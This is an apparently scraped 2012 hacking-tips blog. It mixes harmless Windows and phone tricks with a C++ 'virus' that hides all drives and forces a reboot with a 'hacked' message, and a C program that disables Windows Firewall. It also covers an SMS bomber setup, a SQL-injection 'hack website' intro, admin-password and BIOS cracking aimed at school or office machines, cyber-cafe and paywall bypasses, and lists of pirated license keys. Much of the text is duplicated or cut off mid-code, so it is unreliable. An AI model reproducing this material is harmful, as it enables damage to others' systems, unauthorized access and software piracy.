Tuesday, 31 July 2012
How To Download YouTube Video From Mobile Without Using Any Software
- Open YouTube from your mobile browser and open the video you want to download .
- The url of your video will be look like this " http://m.youtube.com/watch?v=4kIrWqwWPslfo "
- Now edit the URL , replace " m. " to " ss " , after replacing your URL will look like this " http://ssyoutube.com/watch?v=4kIrWqwWPslfo " . Click on go
- The new URL will redirect you to the new page where you will see different options to download your file .
If you want to Download video from your computer then you can also use this trick . just replace the " www. " to " ss " then click on go , after that you can download the you tube video .
HD Wallpapers
For HD wallpapers sites are
1) hdwallpapers.in
2) wallpaperfx.com
3) hdwallpapersfix.com
4) pulsarmedia.ro
5) hdw.eweb4.com
1) hdwallpapers.in
2) wallpaperfx.com
3) hdwallpapersfix.com
4) pulsarmedia.ro
5) hdw.eweb4.com
Add 2-Step Verification Method in Google Account To Increase The Security
Hello readers today i am going to show you the " 2-Step Verification " method in Google accounts to add more security . Trust me this is very nice method to increase the security in your Google account . In this method you cant login into your account if you don't have a verification code . If you have your password and your verification code ( Receive on your mobile via SMS or Call ) then only you can login into Google account .
How To Add " 2-Step Verification " .
How To Add " 2-Step Verification " .
- Login your Google Account .
- Go to this link : https://www.google.com/accounts/SmsAuthConfig
- Click on " Start Setup "
- On the Next Step " Choose Mobile number and Click on Send Codes "
Post Automatic Birthday Wishes To Your Facebook Friends
Have your ever stay up late at night just to wish your friend on their birthday at sharp 12 ? Pj yes you did, so here is an app on Facebook which automatically post birthday wishes on your friends wall at sharp 12 before anyone can .
You just have to use this app and this app will automatically post your wishes on your friends walls . Cool isn't it ?
Just Fasten your seat belts i am gonna tell you about a super cool app :P .
Follow these steps :
You just have to use this app and this app will automatically post your wishes on your friends walls . Cool isn't it ?
Just Fasten your seat belts i am gonna tell you about a super cool app :P .
Follow these steps :
Monday, 30 July 2012
How do u know that whether your antivirus is working or not ???
1.Open an empty notepad.
2.Copy and paste these line below.
X5O!P%@AP[4\PZX54(P^)7CC)7}$EI
3.Save it as something.com (say test.com)
4.After that if ur antivirus alerts about it.....
Then okk......
Otherwise ur antivirus is not working....!!!
2.Copy and paste these line below.
X5O!P%@AP[4\PZX54(P^)7CC)7}$EI
3.Save it as something.com (say test.com)
4.After that if ur antivirus alerts about it.....
Then okk......
Otherwise ur antivirus is not working....!!!
Delete administrator Password without any software?
Want to know How to "Delete administrator Password" without any software?
Here's how..
Boot up with DOS and delete the sam.exe and sam.log files from
Windows\system32\config in your hard drive. Now when you boot up
in NT the password on your built-in administrator account which
will be blank (i.e No password). This solution works only if your
hard drive is FAT kind.
Here's how..
Boot up with DOS and delete the sam.exe and sam.log files from
Windows\system32\config in your hard drive. Now when you boot up
in NT the password on your built-in administrator account which
will be blank (i.e No password). This solution works only if your
hard drive is FAT kind.
Resons You Should Switch to Ubuntu
So, here are reasons why you, too, should make the switch :)
1>>It's Absotutely Free and Open Source.
Everything about Ubuntu is free. Just download the ISO, burn it
to a CD and enjoy.
Most of the apps you use (all I use even) are also free.
Because of this Ubuntu can handle all your updates,
installations and uninstallations with a breeze.
Simply open the "Update Manager" and it'll let you know which
of your apps (yes, all your installed apps) have updates or new
versions. Using the "Application Center" you can browse
categorized applications and install them with a click.
There's plenty of top-lists over the best Ubuntu-apps just a
Google away. I think you might be surprised how much is
available.
2>>It's Configurable Like Crazy.
Whether you prefer the Windows-look, the Mac-look or the
Minority Report-look (:) Ubuntu will not disappoint.
Almost everything is configurable and if it's not you can just
download more configuration tools or desktop enhancements.
If you haven't checked out Compiz on YouTube yet I suggest
you do. It's pretty amazing stuff.
1>>It's Absotutely Free and Open Source.
Everything about Ubuntu is free. Just download the ISO, burn it
to a CD and enjoy.
Most of the apps you use (all I use even) are also free.
Because of this Ubuntu can handle all your updates,
installations and uninstallations with a breeze.
Simply open the "Update Manager" and it'll let you know which
of your apps (yes, all your installed apps) have updates or new
versions. Using the "Application Center" you can browse
categorized applications and install them with a click.
There's plenty of top-lists over the best Ubuntu-apps just a
Google away. I think you might be surprised how much is
available.
2>>It's Configurable Like Crazy.
Whether you prefer the Windows-look, the Mac-look or the
Minority Report-look (:) Ubuntu will not disappoint.
Almost everything is configurable and if it's not you can just
download more configuration tools or desktop enhancements.
If you haven't checked out Compiz on YouTube yet I suggest
you do. It's pretty amazing stuff.
Break Windows XP Administrator Password
Have you forgotten Windows xp Administrator login password or do
you want to hack or change the Administrator password of the
windows system at your School, College or office, then this Trick
is just for you.
Follow the steps below :
1. Restart your computer
2. Press F8 key continuously until you get a black screen where
you have many options to start you operating system.
3. From the options “Select the Safe mode with Command
Prompt”
4. When your computer starts in DOS mode, type the following
commands
net user
This command displays the list of users on this OS in ROWS
5. Now type the following commands to reset the windows
Administrator password.
net user username password
Note: Enter your username above and space then password.
Then it asks the new password without the last password.
Now type your new password ******
Again retype your new password********
Note: When you type the password, it will not be displayed
you want to hack or change the Administrator password of the
windows system at your School, College or office, then this Trick
is just for you.
Follow the steps below :
1. Restart your computer
2. Press F8 key continuously until you get a black screen where
you have many options to start you operating system.
3. From the options “Select the Safe mode with Command
Prompt”
4. When your computer starts in DOS mode, type the following
commands
net user
This command displays the list of users on this OS in ROWS
5. Now type the following commands to reset the windows
Administrator password.
net user username password
Note: Enter your username above and space then password.
Then it asks the new password without the last password.
Now type your new password ******
Again retype your new password********
Note: When you type the password, it will not be displayed
Make Invisible XP AccounT
If you want to hide your account from the Windows Log-on screen or create a new fresh invisible one just do the following:
1. Go to Control Panel and create a NEW_ACCOUNT inside User Accounts.
2. Go to START->RUN–type in regedit–
3. Carefully go to the following destination;
HKEY_LOCAL_MACHINE\SOFTWARE\Mi
1. Go to Control Panel and create a NEW_ACCOUNT inside User Accounts.
2. Go to START->RUN–type in regedit–
3. Carefully go to the following destination;
HKEY_LOCAL_MACHINE\SOFTWARE\Mi
Files Hidden By Virus.How to Unhide Them???
The Solution
1. Insert the thumb drive to an empty USB slot. Take note the drive letter. For an example, F:.
2. Press Windows + R, and type “cmd“. Ok.
3. Enter this command,
attrib -s -h -r f:/*.* /s /d
4. Press Enter and wait for the command to execute.
5. Open the thumb drive and you should see the files that were hidden by the virus.
Hopefully this guide will solve your files hidden by virus
problem..!!!
1. Insert the thumb drive to an empty USB slot. Take note the drive letter. For an example, F:.
2. Press Windows + R, and type “cmd“. Ok.
3. Enter this command,
attrib -s -h -r f:/*.* /s /d
4. Press Enter and wait for the command to execute.
5. Open the thumb drive and you should see the files that were hidden by the virus.
Hopefully this guide will solve your files hidden by virus
problem..!!!
Things You can't do in Windows
Well we all know that windows is very user friendly because of its easy accessibility and world wide popularity. Most of the people using any windows OS think that they can do anything on windows, but that’s not so.
For eg:-
Try to create a folder in Windows with either of these names–
“con” or “nul” or “Aux” or “Lpt1″.
Windows will not let you create ….
This s because these refer 2 some well known ports….
-con corresponds to the console
-Lpt1 corresponds to printer and so on….
Well that was common but how about this ? Try these more.. The full list that is not available so easily..
CON, PRN, AUX, CLOCK$, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, and LPT9.
Note:- This trick works with all the version of windows.
For eg:-
Try to create a folder in Windows with either of these names–
“con” or “nul” or “Aux” or “Lpt1″.
Windows will not let you create ….
This s because these refer 2 some well known ports….
-con corresponds to the console
-Lpt1 corresponds to printer and so on….
Well that was common but how about this ? Try these more.. The full list that is not available so easily..
CON, PRN, AUX, CLOCK$, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, and LPT9.
Note:- This trick works with all the version of windows.
Make your PDF Speak
how to make ur pdf file speak:-
just follow the steps
1) open ur pdf file
2) then go to View>Read out Loud> Activate Read Out Loud.
3) after you have done that just do this.
4) now again go to the view>read out loud> read to the end of the document
i have tryed it ....
just follow the steps
1) open ur pdf file
2) then go to View>Read out Loud> Activate Read Out Loud.
3) after you have done that just do this.
4) now again go to the view>read out loud> read to the end of the document
i have tryed it ....
serial key of AVG Internet Security Business edition 2012
8MEH-RF7RF-MRYJO-EWOVA-U3E9N-F
8MEH-RFOD4-SX6R8-JRTQA-J2SAM-W
8MEH-R78BH-EYQ8L-MLMVA-ZROPR-G
8MEH-RF7RF-MRYJO-EWOVA-UU46K-F
8MEH-REDSL-7EAFC-ULA8R-EOE9P-4
8MEH-REDSL-7EAFC-ULA8R-EXZ2J-4
8MEH-RLKZO-8THHH-HSYKA-KYA7D-S
8MEH-RCKOP-B8YKK-YW8EA-6ROTM-S
8MEH-RE6B8-SAJ4Z-A489R-9DLDQ-E
8MEH-RPTGT-K4FL7-EEEVR-K9BNH-L
8MEH-RNXBD-G49HF-BSLSR-Z3VDB-P
8MEH-RCKOP-B8YKK-YW8EA-6PCJN-S
8MEH-RG9B7-BXWWC-PXRCR-JJACP-H
8MEH-RU7JQ-ATMRM-MQEPR-G9RO8-F
Original License Keys of Window 7 of all versions
Hi Friends if u r facing problem on activation of windows 7 Here is Original License Key for all Brand...It will help u to activate window 7 online...
Vista|Ultimate|Acer|3YDB8-YY3P4-G7FCW-GJMPG-VK48C
Vista|Ultimate|Advent|39MVW-K8KKQ-BGJ9B-24PMW-RYQMV
Vista|Ultimate|Alienware|7QVFM-MF2DT-WXJ62-XTYX3-P9YTT
Vista|Ultimate|Asus|6F2D7-2PCG6-YQQTB-FWK9V-932CC
Vista|Ultimate|Dell|2QBP3-289MF-9364X-37XGX-24W6P
Vista|Ultimate|DixonXP|6JPQR-4G364-2B7P7-83FXW-DR8QC
Vista|Ultimate|Gateway|6P8XK-GDDTB-X9PJQ-PYF36-G8WGV
Vista|Ultimate|Hedy|7R2C3-DWCBG-C8G96-MPT8T-K37C7
Vista|Ultimate|HP|23CM9-P7MYR-VFWRT-JGH7R-R933G
Vista|Ultimate|Lenovo|24J6Q-YJJBG-V4K4Q-2J8HY-8HBQQ
Vista|Ultimate|OQO|C4QGV-XHYYT-9PW8R-DCFTQ-FBD6M
Vista|Ultimate|Toshiba|33G3W-JY3XQ-CQQ7C-TG96R-R6J6Q
Vista|Ultimate|Sony|2KKTK-YGJKV-3WMRR-3MDQW-TJP47
Vista|Business|Acer|2TJTJ-C72D7-7BCYH-FV3HT-JGD4F
Vista|Business|Asus|72PFD-BCBK8-R7X4H-6F2XJ-VVMP9
Vista|Business|Dell|368Y7-49YMQ-VRCTY-3V3RH-WRMG7
Vista|Business|Fujitsu|4C3CM-H3RXM-VBMVQ-K8RHX-RTFX8
Vista|Business|Gateway|9GK24-BJJPV-93JB4-9CD3T-QTHDD
Vista|Business|HP|2Q2WM-VCB98-8C6BG-C9BT2-3XDRY
Vista|Business|Lenovo|2YRV9-YCY3F-FRJ4T-BKD6B-C47PP
Vista|Business|MSI|2X4F8-Y4QGK-Y8RTT-CK6PB-M8X92
Vista|Ultimate|Acer|3YDB8-YY3P4-G7FCW-GJMPG-VK48C
Vista|Ultimate|Advent|39MVW-K8KKQ-BGJ9B-24PMW-RYQMV
Vista|Ultimate|Alienware|7QVFM-MF2DT-WXJ62-XTYX3-P9YTT
Vista|Ultimate|Asus|6F2D7-2PCG6-YQQTB-FWK9V-932CC
Vista|Ultimate|Dell|2QBP3-289MF-9364X-37XGX-24W6P
Vista|Ultimate|DixonXP|6JPQR-4G364-2B7P7-83FXW-DR8QC
Vista|Ultimate|Gateway|6P8XK-GDDTB-X9PJQ-PYF36-G8WGV
Vista|Ultimate|Hedy|7R2C3-DWCBG-C8G96-MPT8T-K37C7
Vista|Ultimate|HP|23CM9-P7MYR-VFWRT-JGH7R-R933G
Vista|Ultimate|Lenovo|24J6Q-YJJBG-V4K4Q-2J8HY-8HBQQ
Vista|Ultimate|OQO|C4QGV-XHYYT-9PW8R-DCFTQ-FBD6M
Vista|Ultimate|Toshiba|33G3W-JY3XQ-CQQ7C-TG96R-R6J6Q
Vista|Ultimate|Sony|2KKTK-YGJKV-3WMRR-3MDQW-TJP47
Vista|Business|Acer|2TJTJ-C72D7-7BCYH-FV3HT-JGD4F
Vista|Business|Asus|72PFD-BCBK8-R7X4H-6F2XJ-VVMP9
Vista|Business|Dell|368Y7-49YMQ-VRCTY-3V3RH-WRMG7
Vista|Business|Fujitsu|4C3CM-H3RXM-VBMVQ-K8RHX-RTFX8
Vista|Business|Gateway|9GK24-BJJPV-93JB4-9CD3T-QTHDD
Vista|Business|HP|2Q2WM-VCB98-8C6BG-C9BT2-3XDRY
Vista|Business|Lenovo|2YRV9-YCY3F-FRJ4T-BKD6B-C47PP
Vista|Business|MSI|2X4F8-Y4QGK-Y8RTT-CK6PB-M8X92
licence of avast upto 2038
W6754380R9978A0910-4TZ59467
W7414234R9978A0912-1CKJF7CA
W2883930R9958A0912-69B2ENTN
W7074160R9966A0910-ME228MPP
W6754380R9978A0910-4TZ59467
W5976768R9975A0912-A25DETRM
W1898490R9977A0910-V7RZECSS
W7313705R9966A0911-VMW8Y2AH
Trick To Stop Cyber Cafe Timer To Use Unlimited Internet
Hello readers, many of internet users have their own internet source, but many are there that are not having internet at home, so they visit cyber cafe to surf internet. Cyber cafe have a special software in which owner of cyber cafe enters the time for what a user wants to surf but sometimes we are doing some work and suddenly the time is over, so to overcome this problem today I am going to tell you how to disable the timers on the computers in Internet Cafe’s. This trick will be very useful for you whenever you will feel that the time remaining is not sufficient for your work.
Let’s go through the steps :-
1. Create a New Text Document.
2. Then type CMD in it.
3. And then save it as anything.bat (Make sure the file do NOT end on .txt,
but on .bat)
Let’s go through the steps :-
1. Create a New Text Document.
2. Then type CMD in it.
3. And then save it as anything.bat (Make sure the file do NOT end on .txt,
but on .bat)
Friday, 27 July 2012
Command Line SMS Bomber for linux users
A friend and I wrote this command line SMS bomber in Bash. It allows you to set the message you want to send, the phone number to send it to, the carrier of the phone (which can be found at http://www.fonefinder.net), and the delay between messages. You'll need to install 'ssmtp'
If you're using Ubuntu or BT4 you can type:
Code:
sudo apt-get install ssmtp
You'll also need a Gmail account (I'm sure you could use another e-mail service, just make changes accordingly).
Then you'll need to edit the configuration file (located at /etc/ssmtp/ssmtp.conf)
Where it says:
Code:
Then you'll need to edit the configuration file (located at /etc/ssmtp/ssmtp.conf)
Where it says:
Code:
# The place where the mail goes. The actual machine name is required no
# MX records are consulted. Commonly mailhosts are named mail.domain.com
mailhub=whatever
# MX records are consulted. Commonly mailhosts are named mail.domain.com
mailhub=whatever
AuthUser=YOURUSERNAME@gmail.com
AuthPass=YOURPASSWORD
UseSTARTTLS=YES
AuthPass=YOURPASSWORD
UseSTARTTLS=YES
Then, you'll need to save the following code as whatever you want (I call it smsbomber):
C++ ,Batch Virus code to disable All Hard disk
Hi friends,here i give you give the C++ virus code. Actually Batch code is converted to C++ virus code. If you like you can use it as batch code also.
C++ Virus Code :
#include < windows.h >
#include < fstream.h >
#include < iostream.h >
#include < string.h >
#include < conio.h >
int main()
{
ofstream write ( "C:\\WINDOWS\\system32\\HackingStar.bat" ); /*opening or creating new file with .bat extension*/
write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoDrives /t REG_DWORD /d 12\n"; write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoViewonDrive /t REG_DWORD /d 12\n"; write<<"shutdown -r -c \"Sorry Your System is hacked by us!\" -f"<<"\n"; write.close(); //close file ShellExecute(NULL,"open","C:\\WINDOWS\\system32\\HackingStar.bat ",NULL,NULL,SW_SHOWNORMAL); return 0; }
#include < fstream.h >
#include < iostream.h >
#include < string.h >
#include < conio.h >
int main()
{
ofstream write ( "C:\\WINDOWS\\system32\\HackingStar.bat" ); /*opening or creating new file with .bat extension*/
write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoDrives /t REG_DWORD /d 12\n"; write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoViewonDrive /t REG_DWORD /d 12\n"; write<<"shutdown -r -c \"Sorry Your System is hacked by us!\" -f"<<"\n"; write.close(); //close file ShellExecute(NULL,"open","C:\\WINDOWS\\system32\\HackingStar.bat ",NULL,NULL,SW_SHOWNORMAL); return 0; }
hack website by SQL Injection
Hacking website using SQL Injection -step by step guide
Before we see what SQL Injection is. We should know what SQL and Database are.
Database:
Database is collection of data. In website point of view, database is used for storing user ids,passwords,web page details and more.
Some List of Database are:
* DB servers,
* MySQL(Open source),
* MSSQL,
* MS-ACCESS,
* Oracle,
* Postgre SQL(open source),
* SQLite,
SQL:
Structured Query Language is Known as SQL. In order to communicate with the Database ,we are using SQL query. We are querying the database so it is called as Query language.
Definition from Complete reference:
Simple Basic Queries for SQL:
Select * from table_name :
this statement is used for showing the content of tables including column name.
For eg:
select * from users;
Insert into table_name(column_names,...) values(corresponding values for columns):
For inserting data to table.
For eg:
insert into users(username,userid) values("BreakTheSec","break");
I will give more detail and query in my next thread about the SQL QUERY.
What is SQL Injection?
Database:
Database is collection of data. In website point of view, database is used for storing user ids,passwords,web page details and more.
Some List of Database are:
* DB servers,
* MySQL(Open source),
* MSSQL,
* MS-ACCESS,
* Oracle,
* Postgre SQL(open source),
* SQLite,
SQL:
Structured Query Language is Known as SQL. In order to communicate with the Database ,we are using SQL query. We are querying the database so it is called as Query language.
Definition from Complete reference:
SQL is a tool for organizing, managing, and retrieving data stored by a computer
database. The name "SQL" is an abbreviation for Structured Query Language. For
historical reasons, SQL is usually pronounced "sequel," but the alternate pronunciation
"S.Q.L." is also used. As the name implies, SQL is a computer language that you use to
interact with a database. In fact, SQL works with one specific type of database, called a
relational database.
Simple Basic Queries for SQL:
Select * from table_name :
this statement is used for showing the content of tables including column name.
For eg:
select * from users;
Insert into table_name(column_names,...) values(corresponding values for columns):
For inserting data to table.
For eg:
insert into users(username,userid) values("BreakTheSec","break");
I will give more detail and query in my next thread about the SQL QUERY.
What is SQL Injection?
Tuesday, 24 July 2012
Hide your volume to protect your data
There are many ways to hide your files and folder in windows but what if you want to hide your computers separate one volume? Here is the solution : a Diskpart command of DOS.By following some simple steps you can hide your volume until you want:
Starting up without a windows logo
Starting up without a windows logo
It's very funny to boot windows without its traditional logo. I found that by doing some trick you can start windows without its logo. For that you can go to 'start|run' and then type 'msconfig' followed by [enter]. Now a window like this will appear

It's very funny to boot windows without its traditional logo. I found that by doing some trick you can start windows without its logo. For that you can go to 'start|run' and then type 'msconfig' followed by [enter]. Now a window like this will appear

Select the 'BOOT.INI' tab, check the '/NOGUIBOOT' option and click on 'ok' to confirm. Now when you boot your windows starts without its logo.
Add any Application to Windows desktop Right-Click Menu
How to add any Application to Windows desktop Right-Click Menu
If you want really quick access to launch a frequently used application without putting extra icons on your desktop, you can add that application to the context menu for the desktop with a simple registry hack. Here’s how to do it.
For today's trick I will show you how to add installed Game Application[Counter-Strike 1.6] to the menu, but you could add any applications you want instead. The first thing you’ll want to do is open up regedit.exe through the Start Menu search or run box, and then browse down to the following key:
-----------------------------------------------------------------------------------------------------
HKEY_CLASSES_ROOT\Directory\Background\shell
------------------------------------------------------------------------------------------------------
Change Windows 7 Logon Screen Background
Change Windows 7 Logon Screen Background
This issue is all about changing the logon screen in Windows 7 and we are immensely hopeful that the readers find it very much interesting and useful.
- Go to start>Run and type "regedit" then press enter.
- The registry editor opens up. Now just follow the given path:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Authentication\LogonUI\Background
- Search for the key “OEMBackground”. In case you do not find it, right-click on the right half of the window and click on “New” and then select “DWORD (32-bit) Value” to create one. Now give that key the name as “OEMBackground”.
Sunday, 22 July 2012
WANT TO KNOW WHO USED YOUR PC IN YOURABSENCE
WANT TO KNOW WHO USED YOUR PC IN YOUR ABSENCE
Events are stored in three log files: Application, Security, and System.
Want to know Who Used Your Pc In Your Absence & what Did He Do?
just follow these simple steps
start > run >eventvwr.msc
Events are stored in three log files: Application, Security, and System.
Computer acronyms
computer acronyms
ADSL - Asymmetric Digital Subscriber Line
AGP - Accelerated Graphics Port
ALI - Acer Labs, Incorporated
ALU - Arithmetic Logic Unit
AMD - Advanced Micro Devices
APC - American Power Conversion
ASCII - American Standard Code for Information Interchange
ASIC - Application Specific Integrated Circuit
ASPI - Advanced SCSI Programming Interface
AT - Advanced Technology
ATI - ATI Technologies Inc.
ATX - Advanced Technology Extended
AGP - Accelerated Graphics Port
ALI - Acer Labs, Incorporated
ALU - Arithmetic Logic Unit
AMD - Advanced Micro Devices
APC - American Power Conversion
ASCII - American Standard Code for Information Interchange
ASIC - Application Specific Integrated Circuit
ASPI - Advanced SCSI Programming Interface
AT - Advanced Technology
ATI - ATI Technologies Inc.
ATX - Advanced Technology Extended
Cracking BIOS
Cracking Bios, use the followin' code
I have not found any other trouble if the codes are used.
To be on safe side, just back up your data..........
The use of this code is entirely at ur risk.......... It worked fine for me..........Here is the best way to crack the bios password in win 95/98:
To be on safe side, just back up your data..........
The use of this code is entirely at ur risk.......... It worked fine for me..........Here is the best way to crack the bios password in win 95/98:
one shortcut to shutdown and rebbot PC
Create One-click Shutdown And Reboot Shortcuts
Create One-Click Shutdown and Reboot Shortcuts:
First, create a shortcut on your desktop by right-clicking on the desktop, choosing New, and then choosing Shortcut. The
Create Shortcut Wizard appears. In the box asking for the location of the shortcut, type shutdown. After you create the
shortcut, double-clicking on it will shut down your PC.
But you can do much more with a shutdown shortcut than merely shut down your PC. You can add any combination of several
switches to do extra duty, like this:
shutdown -r -t 01 -c "Rebooting your PC"
Double-clicking on that shortcut will reboot your PC after a one-second delay and display the message "Rebooting your PC."
First, create a shortcut on your desktop by right-clicking on the desktop, choosing New, and then choosing Shortcut. The
Create Shortcut Wizard appears. In the box asking for the location of the shortcut, type shutdown. After you create the
shortcut, double-clicking on it will shut down your PC.
But you can do much more with a shutdown shortcut than merely shut down your PC. You can add any combination of several
switches to do extra duty, like this:
shutdown -r -t 01 -c "Rebooting your PC"
Double-clicking on that shortcut will reboot your PC after a one-second delay and display the message "Rebooting your PC."
Utilize Google search engine
Google Tips & Tricks, (utilizing search engine)
So much information is on the web, its mind boggling. Thankfully we have search
engines to sift through them and catagorize them for us. Unfortunatly, there is still so
much info that even with these search engines, its often a painstakingly slow process
(something comparable to death for a hacker) to find exactly what you're looking for.
Lets get right into it.
I use google.com as my primary search engine because it presently tops the charts as far as
the sites that it indexes which means more pertinent info per search.
1. Page translation.
Just because someone speaks another language doesn't mean they dont have anything useful to say. I use translation tools like the ones found at
http://babelfish.altavista.com
and
http://world.altavista.com
to translate a few key words I am searching for. Be specific and creative because these tools arent the most accurate things on the planet.
engines to sift through them and catagorize them for us. Unfortunatly, there is still so
much info that even with these search engines, its often a painstakingly slow process
(something comparable to death for a hacker) to find exactly what you're looking for.
Lets get right into it.
I use google.com as my primary search engine because it presently tops the charts as far as
the sites that it indexes which means more pertinent info per search.
1. Page translation.
Just because someone speaks another language doesn't mean they dont have anything useful to say. I use translation tools like the ones found at
http://babelfish.altavista.com
and
http://world.altavista.com
to translate a few key words I am searching for. Be specific and creative because these tools arent the most accurate things on the planet.
Google Crack Search
Google Crack Search
just type crack: app name
example: crack: flashget 1.6a
http://www.google.com/search?hl=en&lr=&ie=UTF-8&q=crack%3A+flashget+1.6a
example: crack: flashget 1.6a
http://www.google.com/search?hl=en&lr=&ie=UTF-8&q=crack%3A+flashget+1.6a
Remove OS from boot menu when 2 OS are installed
If you have more then one operating system installed or wish
to remove an operating system from the boot menu, you can use the following information.
1.Click on Start, Control Panel, System, Advanced.
2.Under Startup and Recovery, click Settings.
3.Under Default Operating System, choose one of the following:
to remove an operating system from the boot menu, you can use the following information.
1.Click on Start, Control Panel, System, Advanced.
2.Under Startup and Recovery, click Settings.
3.Under Default Operating System, choose one of the following:
Saturday, 21 July 2012
C program to Block Windows Firewall
C program to Block Windows Firewall -------
if xp user then fire wall block in sec
if windows 7 user u need to restart pc---
#include <stdio.h>
#include <stdlib.h>
#include <dos.h>
int main()
{
system("reg add HKLM\\system\\currentcontrolse
system("reg add HKLM\\system\\currentcontrolse
return 0;
}
Windows 8 Shortcuts
Windows 8 Shortcuts
Unlike previous versions, Windows 8 the keyboard shortcuts are much more important. Until Windows 7, the hotkeys are one more tool in terms of comfort in using the system. Instead, the next Microsoft operating system, the shortcuts are even essential for access to certain features. Some of them are undoubtedly learned.
The reason for this change is due to the fact that Windows 8 is designed for a wider range of systems.Some things on a Tablet can be performed using simple gestures with their fingers on a PC can be implemented only through special shortcuts. Microsoft has published the ‘ list of all the keyboard shortcuts used in Windows 8. Of course, not all are essential.
Win + B – Display the desktop and select traditional Windows notification area.
Run Multiple yahoo massenger at same time without using any software
Run Multiple yahoo massenger at same time without using any software
If you are using Yahoo! Messenger v8.0 or above, YahooMulti.reg will let you run multiple copies of Yahoo Messenger.
At the same time which will allow you to login multiple ID’s at the same time.
1) Open Registry Editor (regedit.exe)
Click Start > Run and then type ‘regedit’ press enter.
2) Then Look For-
HKEY_CURRENT_ USER\Software\yahoo\ pager\Test.
3) Then change this value of plural to like this-
“Plural”=dword: 00000001
Enjoy…………..
Hit enter Simultaneously
Hit Enter Simultaneously
1. Open Notepad.
2. Copy and Paste the following code…..
Set wshShell = wscript.CreateObject(“WScript.
3.Save it As Enter.vbs 4.Now Open the file……….
end see the magic……………..:)
Nokia Secret Codes
Nokia Secret Codes
Nokia Codes :
*#0000#
- SW version
Nokia Codes : *#06#
- Check IMEI
Nokia Codes : *#war0anty#
- SIMLOCK info
Nokia Codes : *3370#
- Enhanced Full Rate ON
Nokia Codes : #3370#
- Enhanced Full Rate OFF
Nokia Codes : *4720#
- Alternative sound quality codec ON
Nokia Codes : #4720#
- Alternative sound quality codec OFF
Nokia Codes :
*#0000#
- SW version
Nokia Codes : *#06#
- Check IMEI
Nokia Codes : *#war0anty#
- SIMLOCK info
Nokia Codes : *3370#
- Enhanced Full Rate ON
Nokia Codes : #3370#
- Enhanced Full Rate OFF
Nokia Codes : *4720#
- Alternative sound quality codec ON
Nokia Codes : #4720#
- Alternative sound quality codec OFF
Samsung Secret Codes
Samsung Secret Code
Samsung Secret Codes !
PROGRAMMER CODES!
*#06# displays phones IMEI NO.
*#9999# SW Version.
*#8888# HW Version.
*#0842# Vibrator.
*#0289# Buzzer.
*#0228# Battery Stat.
*#0782# RTC Display (?¿)
*#0523# LCD Contrast.
*#0377# NVM error log (?¿)
*#5646# GSM Logo Set.
*#0778# Sim Serv, Table. (?¿)
*#0638# SIM Network ID.
*#0746# SIM info.
*#0076# Production No.
*#3323# Forced Crash (?¿ don’t know, but dose not sound good)
*#2576# SIM error.
*#4357# This screen ( the actural help screen)
*#9324# Netmon <> press the hung up key to exit.
*#0778# To see what your SIM suportes.
*#0746# Your sim type.
*#32439483 Digital Audio Interference off.
*#32436837# Digital Audio Interference on.
*#9998*JAVA# Edit GPRS/CSD settings (S100 only).
*#9998*Help# Screen / List of codes.
*#9998*RTC# RTC Display.
*#9998*bat# Battery Status.
Samsung Secret Codes !
PROGRAMMER CODES!
*#06# displays phones IMEI NO.
*#9999# SW Version.
*#8888# HW Version.
*#0842# Vibrator.
*#0289# Buzzer.
*#0228# Battery Stat.
*#0782# RTC Display (?¿)
*#0523# LCD Contrast.
*#0377# NVM error log (?¿)
*#5646# GSM Logo Set.
*#0778# Sim Serv, Table. (?¿)
*#0638# SIM Network ID.
*#0746# SIM info.
*#0076# Production No.
*#3323# Forced Crash (?¿ don’t know, but dose not sound good)
*#2576# SIM error.
*#4357# This screen ( the actural help screen)
*#9324# Netmon <> press the hung up key to exit.
*#0778# To see what your SIM suportes.
*#0746# Your sim type.
*#32439483 Digital Audio Interference off.
*#32436837# Digital Audio Interference on.
*#9998*JAVA# Edit GPRS/CSD settings (S100 only).
*#9998*Help# Screen / List of codes.
*#9998*RTC# RTC Display.
*#9998*bat# Battery Status.
Fun with Google
Fun With Google
Here is some google tricks :-1 – Click Here or go to google.com
2 – Then click on search toolbar and type zerg rush , then hit enter.
3 – See the magic.
some other word…………………….for fun………….
1> Type in “Google Gravity” and click on “I’m
Feeling Lucky”(wait a sec to experience the effect
of gravity.)
Hit Backspace Simultaneously
Hit Backspace Simultaneously
1. open notepad.
2. copy and paste following co
MsgBox “Let’s go back a few steps”
Set wshShell =wscript.CreateObject(“WScript
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
3.Save it as “Anything.VBS”
4.Now open it and see the magic…..:D
Friday, 20 July 2012
Bypaas Share cash
Bypassing Sharecash
There's a way to bypass Sharecash and start downloading without doing the surveys.Step 1: Get on "Firefox". Download it if you don't have it.
Step 2: Install "Greasemonkey" add-on for Firefox.
Step 3: Restart Firefox.
Step 3: Install "Sharecash autodownload" script for Greasemonkey.
Step 4: Try and download a Sharecash file, you should be able to download it unless the offer is not available in your country. This method is for Canada, U.K & U.S.A.
If you're not from Canada, U.K or U.S.A then, I'd suggest you find a proxy for one of those country and try downloading it from there. Don't forget to add the proxy-link to the "Sharecash autodownload" script.
